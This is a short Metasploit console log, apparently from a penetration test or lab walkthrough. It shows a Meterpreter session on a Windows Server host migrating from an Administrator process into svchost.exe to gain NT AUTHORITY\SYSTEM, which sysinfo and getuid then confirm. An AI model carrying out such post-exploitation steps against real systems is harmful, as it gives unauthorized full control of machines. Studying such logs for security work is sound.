 ript 'post/windows/manage/priv_migrate'
[*] Current session process is pkxsl.exe (912) as: SERVER\Administrator
[*] Session is Admin but not System.
[*] Will attempt to migrate to specified System level process.
[-] Could not migrate to services.exe.
[-] Could not migrate to wininit.exe.
[*] Trying svchost.exe (884)
[+] Successfully migrated to svchost.exe (884) as: NT AUTHORITY\SYSTEM
[*] nil
[*] Command Stager progress - 100.00% done (101936/101936 bytes)
meterpreter > sysinfo
Computer        : SERVER
OS              : Windows 2016+ (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >